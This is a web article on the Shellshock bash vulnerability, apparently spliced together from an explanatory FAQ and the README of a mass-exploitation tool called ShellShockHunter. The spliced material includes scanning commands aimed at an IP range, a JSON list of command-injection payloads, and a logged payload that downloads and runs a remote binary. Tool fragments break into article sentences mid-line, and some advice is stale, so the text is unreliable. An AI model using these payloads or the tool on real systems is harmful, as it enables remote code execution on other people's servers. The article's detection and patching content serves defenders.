
A program with the setuid bit set can call bash directly, or indirectly through system(3) , popen , and other system calls, without clearing environment variables. A Shellshock attack in such cases will allow a local user to escalate their own privileges to the owner of such a setuid program, often all the way to root (superuser).
Vulnerability of offline systems
The bug could potentially reach systems that are not connected to the Internet during offline processing with bash.
CVE-2014-6271 (Bash) is an easily exploitable vulnerability that can lead to very serious consequences. By exploiting this vulnerability, an attacker is able to execute system-level commands with the same privileges as the affected services.
In most cases occurring on the Internet today, cybercriminals remotely attack web servers that host CGI scripts written in bash.
Currently, the vulnerability has already been exploited by cybercriminals: vulnerable web servers have been infected with malware, and hacker attacks have also been carried out. Kaspersky Lab analysts are constantly discovering new malicious samples and cases of infection using this vulnerability. More information about this malware will be published soon.
It is important to understand that this vulnerability is not tied to a specific service, such as Apache or nginx. Rather, it is a vulnerability in the bash shell that allows an attacker to add system-level commands to bash environment variables.
How is the vulnerability exploited?
I will try to explain the principle of exploitation of the vulnerability using the examples given in information messages and published conceptual code. A CGI script hosted on a web server automatically reads certain environment variables such as IP address, browser version, and local system information.
Now imagine being able to not only pass this normal system information to a CGI script, but also have the script execute system-level commands. This means that as soon as the CGI script is accessed, it reads your environment variables – without any registration with the web server. If the environment variables contain the exploit string, the script will also execute the command you specify.

ShellShockHunter Tool v1.0

Shellshock (software bug)
Shellshock, also known as Bashdoor, is a family of security bugs in the Unix Bash shell, the first of which was discovered on September 24, 2014. Shellshock could allow an attacker to force Bash to execute arbitrary commands and gain unauthorized access to many Internet files. encounter services such as web servers that use Bash to process requests.
GIT CLONE
git clone https://github.com/MrCl0wnLab/ShellShockHunterINSTALLATION pip
pip install shodan
pip install ipinfo ,'/
,' /
,' /_____,
.'____ ,'
/ ,'
/ ,'
/,'
/'
____ _ _____ _ _ ____ _ ___ _
/ ___|| |__ |___ /| | | | / ___|| |__ / _ \ ___| | __
\___ \| '_ \ |_ \| | | | \___ \| '_ \| | | |/ __| |/ /
___) | | | |___) | |___| |___ ___) | | | | |_| | (__| <
|____/|_| |_|____/|_____|_____|____/|_| |_|\___/ \___|_|\_\
__ _ _ _ __
| _| | | | |_ _ _ __ | |_ ___ _ __ |_ |
| | | |_| | | | | '_ \| __/ _ \ '__| | |
| | | _ | |_| | | | | || __/ | | |
| | |_| |_|\__,_|_| |_|\__\___|_| | |
|__| |__| v1.0
By: MrCl0wn / https://blog.mrcl0wn.com
usage: tool [-h] [--file <ips.txt>] [--range <ip-start>,<ip-end>] [--cmd-cgi <command shell>] [--exec-vuln <command shell>] [--thread <10>] [--check] [--ssl] [--cgi-file <cgi.txt>] [--timeout <5>] [--all] [--debug]
optional arguments:
-h, --help show this help message and exit
--file <ips.txt> File targets
--range <ip-start>,<ip-end>
Range IP Ex: 192.168.15.1,192.168.15.100
--cmd-cgi <command shell>
Command: uname -a
--exec-vuln <command shell>
Executing commands on vulnerable targets
--thread <10>, -t <10>
Eg. 20
--check Checker vuln
--ssl Set protocol https
--cgi-file <cgi.txt>
Set file cgi
--timeout <5> Set timeout conection
--all Teste all payloads
--debug Set debugsCOMMAND:
python main.py --range '194.206.187.X,194.206.187.XXX' --check --thread 40 --ssl
python main.py --range '194.206.187.X,194.206.187.XXX' --check --thread 10 --ssl --cgi-file 'wordlist/cgi.txt'
python main.py --range '194.206.187.X,194.206.187.XXX' --cmd 'id;uname -a' --thread 10 --ssl --cgi-file 'wordlist/cgi.txt'
python main.py --file targets.txt --cmd 'id;uname -a' --thread 10 --ssl --cgi-file 'wordlist/cgi.txt'
python main.py --file targets.txt --cmd 'id;uname -a' --thread 10 --ssl --cgi-file 'wordlist/cgi.txt' --all
python main.py --range '194.206.187.X,194.206.187.XXX' --check --thread 40 --ssl --cgi-file 'wordlist/cgi2.txt' --exec-vuln 'curl -v -k -i "_TARGET_"'
python main.py --range '194.206.187.X,194.206.187.XXX' --check --thread 40 --ssl --cgi-file 'wordlist/cgi2.txt' --exec-vuln './exploit -t "_TARGET_"'What makes this vulnerability unique?
This vulnerability is extremely easy to exploit, which leads to extremely serious consequences – not least due to the number of vulnerable targets. This applies not only to web servers, but also to any software that uses the bash interpreter and reads data that you can control.
Analysts are currently investigating whether other interpreters such as PHP, JSP, Python and Perl are affected by this vulnerability. Depending on how the code is written, the interpreter may, in some cases, use bash to perform a number of functions. In this regard, the exploitation of the CVE-2014-6271 vulnerability can be carried out through other interpreters.
Exploitation of the vulnerability has serious consequences due to the fact that CGI scripts are widely used on many devices: routers, home devices and wireless access points. All of them are also vulnerable, and closing the vulnerability on them is often quite difficult.
PRINTS:
How widely is this vulnerability exploited?
It is difficult to give an exact answer to this question. According to Kaspersky Lab information services, the development of exploits and worms began immediately after the publication of information about the vulnerability. The search for vulnerable servers on the Internet is carried out by both white and black hackers.
There is not enough data yet to determine how widespread this vulnerability is . From my personal research, I know that many web servers run on CGI scripts. It is very likely that a large number of exploits will be developed in the future that target local files and network daemons. In addition, there are suspicions that OpenSSH and dhcp clients are also vulnerable to this type of attack.


How to check if there is a vulnerability in my system/website?
The easiest way to check your system for vulnerabilities is to open a bash shell on your system and run the following command:
| 1 | “env x='() { :;}; echo vulnerable’ bash -c “echo this is a test” |
If the shell returns the string “vulnerable”, the system needs to be updated.
For more experienced users, there are other tools that allow you to check your server for this vulnerability.

How to solve a problem?
First of all, you need to update the version of the bash environment. Patches for this vulnerability are available on various Linux distributions. And even though not all patches have proven to be 100% effective to date, you should start by installing them.
If you are using any intrusion detection and/or prevention system, it is also recommended to add/download a signature for this threat. Many public rules have been published.
Finally, check your web server configuration. If there are unused CGI scripts, consider disabling them.
{
"DEFAULT":
"() { :; }; echo ; /bin/bash -c '_COMMAND_'",
"CVE-2014-6271":
"() { :; }; echo _CHECKER_; /bin/bash -c '_COMMAND_'",
"CVE-2014-6271-2":
"() { :;}; echo '_CHECKER_' 'BASH_FUNC_x()=() { :;}; echo _CHECKER_' bash -c 'echo _COMMAND_'",
"CVE-2014-6271-3":
"() { :; }; echo ; /bin/bash -c '_COMMAND_';echo _CHECKER_;",
"CVE-2014-7169":
"() { (a)=>\\' /bin/bash -c 'echo _CHECKER_'; cat echo",
"CVE-2014-7186":
"/bin/bash -c 'true <<EOF <<EOF <<EOF <<EOF <<EOF <<EOF <<EOF <<EOF <<EOF <<EOF <<EOF <<EOF <<EOF <<EOF' || echo '_CHECKER_, redir_stack'",
"CVE-2014-7187":
"(for x in {1..200} ; do echo \"for x$x in ; do :\"; done; for x in {1..200} ; do echo done ; done) | /bin/bash || echo '_CHECKER_, word_lineno'",
"CVE-2014-6278":
"() { _; } >_[$($())] { echo _CHECKER_; id; } /bin/bash -c '_COMMAND_'",
"CVE-2014-6278-2":
"shellshocker='() { echo _CHECKER_; }' bash -c shellshocker",
"CVE-2014-6277":
"() { x() { _; }; x() { _; } <<a; } /bin/bash -c _COMMAND_;echo _CHECKER_",
"CVE-2014-*":
"() { }; echo _CHECKER_' /bin/bash -c '_COMMAND_'"
}Is there a threat to online banking?
The exploitation of this vulnerability is widely used in relation to servers located on the Internet. Even some workstations running Linux and OSX are vulnerable, but to carry out an attack, cybercriminals need to find an attack vector that allows them to remotely exploit the vulnerability on a specific workstation.
This threat is not aimed at individual users, but at servers located on the Internet. This means that if, for example, your favorite e-commerce or online banking site is vulnerable, attackers could theoretically hack the server and gain access to your personal data, including possibly banking information.
It’s difficult to say for sure which platforms may be vulnerable and targeted, but I would recommend not making credit card payments or sharing sensitive information online for the next couple of days until virus analysts clear up the situation.
{
"config": {
"threads": 10,
"path": {
"path_output": "output/",
"path_wordlist": "wordlist/",
"path_modules": "modules/",
"path_assets": "assets/"
},
"files_assets":{
"config": "assets/config.json",
"autor": "assets/autor.json",
"exploits": "assets/exploits.json"
},
"api":{
"shodan":"",
"ipinfo":""
}
}
}How can I determine if I have been targeted by an attack using this vulnerability?
We recommend reviewing your HTTP logs for suspicious activity, such as this:
| 1 | 192.168.1.1 – – [25/Sep/2014:14:00:00 +0000] “GET / HTTP/1.0” 400 349 “() { :; }; wget -O /tmp/besh http://192.168.1.1/filename; chmod 777 /tmp/besh; /tmp/besh;” |
There are also some patches for the bash environment that log every command passed to the bash interpreter, allowing you to see if your computer has been attacked. They will not protect you from an attack that exploits this vulnerability , but they will log the attacker’s actions on your system.
│ ├── autor.json
│ ├── config.json
│ ├── exploits.json
│ └── prints
│ ├── banner.png
│ ├── print01.png
│ ├── print02.png
│ └── print03.png
├── main.py
├── modules
│ ├── banner_shock.py
│ ├── color_shock.py
│ ├── file_shock.py
│ ├── __init__.py
│ ├── request_shock.py
│ ├── shodan_shock.py
│ └── thread_shock.py
├── output
│ └── vuln.txt
├── README.md
└── wordlist
└── cgi.txtHow serious is this threat?
The threat is indeed serious, but not every system is vulnerable. Thus, for a successful attack on a web server, a number of conditions must be met. One of the biggest problems now is that after patches are published, researchers begin to look for other ways to exploit the bash environment, analyze the various conditions that make exploitation possible, etc. In this regard, a patch that protects against remote code execution will not be able to prevent, for example, overwriting a file. Apparently, a number of patches will be published in the future, and until then the systems will remain vulnerable.

Is this the new Heartbleed?
Compared to Heartbleed, this vulnerability is much easier to exploit. Moreover, in the case of Heartbleed, a cybercriminal could only steal data from memory in the hope that something worthwhile would be found among them, while the bash vulnerability makes it possible to completely control the system. Thus, it appears to be much more dangerous than Heartbleed.

Could this vulnerability be used to launch APT attacks in the future?
Of course, in the future this vulnerability could be used to develop malware. Malicious programs may appear that automatically check the attacked infrastructure for the presence of this vulnerability, with the aim of further infecting the system or carrying out other types of attacks.
This vulnerability is related to bash’s “function export” feature . The export command is used to export a variable or function to the environment of all child processes running in the current shell. This “function export” feature is implemented by encoding the scripts in a table that is common to all instances called the environment variable list.
Although Bash is not an Internet-facing service, many network and Internet services use environment variables to communicate with the server OS. If these environment variables are not cleared before execution, an attacker can send commands via HTTP requests and have them executed by the server operating system.
Operation vectors:
- CGI based web server
- OpenSSH server
- DHCP clients
- Qmail server
- IBM HMC Limited Shell
- CGI based web server:

CGI stands for Common Gateway Interface and is used to process document requests. When a certain amount of information is copied from a request into a list of environment variables, and if that request is delegated by a handler program that is a bash script, then bash will receive the environment variables passed by the server and process them. This allows an attacker to trigger a Shellshock vulnerability using a specially crafted document request.
Nmap :
You can use this two commands to find whether the target website is vulnerable to Shellshock or not.
nmap -sV -p- --script http-shellshock <target>
nmap -sV -p- --script http-shellshock --script-args uri=/cgi-bin/bin,cmd=ls <target>CGI uses bash as its default request handler and this attack does not require any authentication, so most attacks occur on CGI pages to exploit this vulnerability. CGI scripts can be extremely dangerous if not carefully checked.
PORT STATE SERVICE REASON
80/tcp open http syn-ack
| http-shellshock:
| VULNERABLE:
| HTTP Shellshock vulnerability
| State: VULNERABLE (Exploitable)
| IDs: CVE:CVE-2014-6271
| This web application might be affected by the vulnerability known as Shellshock. It seems the server
| is executing commands injected via malicious HTTP headers.
|
| Disclosure date: 2014-09-24
| References:
| http://www.openwall.com/lists/oss-security/2014/09/24/10
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-7169
| http://seclists.org/oss-sec/2014/q3/685
|_ http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-62712. OpenSSH server:
OpenSSH is also known as OpenBSD Secure Shell. It is a set of secure networking utilities based on the SSH protocol, which provides a secure channel over an insecure network in a client-server architecture.
OpenSSH has a “ForceCommand” feature , where a fixed command is executed when the user logs in, rather than just launching an unconstrained shell. A fixed command runs even if the user has specified that another command should be run; in this case, the original command is placed in the “SSH_ORIGINAL_COMMAND” environment variable . When a force command is run in the Bash shell, the Bash shell parses the SSH_ORIGINAL_COMMAND environment variable at startup and runs the commands built into it. A user used their restricted shell access to gain unrestricted shell access by exploiting the Shellshock bug.
3. DHCP clients:
DHCP stands for Dynamic Host Configuration Protocol. It is a network management protocol used in Internet Protocol networks in which a DHCP server dynamically assigns an IP address and other network configuration parameters to each device on the network so that they can communicate with other IP networks.
Some DHCP clients can also pass Bash commands; a vulnerable system can be attacked when connected to an open Wi-Fi network. A DHCP client typically requests and receives an IP address from a DHCP server, but it can also be given a number of additional options. In one of these variations, a malicious DHCP server could provide a string designed to execute code on a vulnerable workstation or laptop.
4. Qmail server:
Qmail is a mail transfer agent running on Unix. It was written in December 1995 by Daniel J. Bernstein as a more secure replacement for the popular Sendmail program.
When using Bash to process email messages (for example, through a .forward channel or qmail-alias), the qmail mail server passes external input in such a way that a vulnerable version of Bash can be used.
Checking for CGI scripts
5. IBM HMC Limited Shell:
A restricted shell is a Unix shell that restricts some of the capabilities available to an interactive user session or to a shell script running within it. It is intended to provide an extra layer of security, but it is not sufficient to run completely untrusted software.
This bug can be used to gain access to Bash from a limited shell of the IBM Hardware Management Console , a tiny Linux variant for system administrators. IBM has released a fix to resolve this issue.
Shellshock attack vectors?
When you send a request and when that request is received by the server, there are three parts of the request that can be vulnerable to a Shellshock attack.
- Requested URL
- Headers in requests (eg user agent, referrer, etc.)
- Arguments in requests (for example, name, id, etc.)
A Shellshock vulnerability typically occurs when an attacker modifies the original HTTP request to contain the magic () {:; }; a thread.
Let’s say the attacker changed the User-Agent header from Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0 to just () { :; }; /bin/extract

This will create the following variable inside the web server: HTTP_USER_AGENT=() { :; }; /bin/extract
Now, if the web server passes this variable to bash, a Shellshock vulnerability occurs.
Instead of treating the HTTP_USER_AGENT variable as a sequence of characters that has no special meaning, bash interprets it as a command that needs to be executed. The problem is that HTTP_USER_AGENT comes from the User-Agent header , which is controlled by the attacker as it comes to the web server in the HTTP request.
Literature:
- SHELLSHOCK ATTACK – Background: Shell Functions [CryptoDeepTech ~ 2023]
- On the Effectiveness of Full-ASLR on 64-bit Linux [Hector Marco-Gisbert, Ismael Ripoll Universitat Politècnica de València Camino de Vera s/n, 46022 Valencia, Spain 20 November 2014]
- Shellshock Vulnerability Tudor Enache
- Tool Xpl SHELLSHOCK Ch3ck – Mass exploitation – The tool inject a malicious user agent that allows exploring the vulnerabildiade sheellshock running server-side commands [sexta-feira ~ 2015].
- Bash bug: the other two RCEs, or how we chipped away at the original fix (CVE-2014-6277 and ’78)
- Bash Vulnerability – Shell Shock – Thousands of cPanel Sites are High Risk [Daniel Cid ~ 2014]
- Understand Shellshock, the flaw in Bash as serious as Heartbleed [RODRIGO GHEDIN~ 2014]
Telegram: https://t.me/cryptodeeptech
Video: https://youtu.be/fIYYi1kGEnc
Source: https://cryptodeeptech.ru/shellshock-attack-on-bitcoin

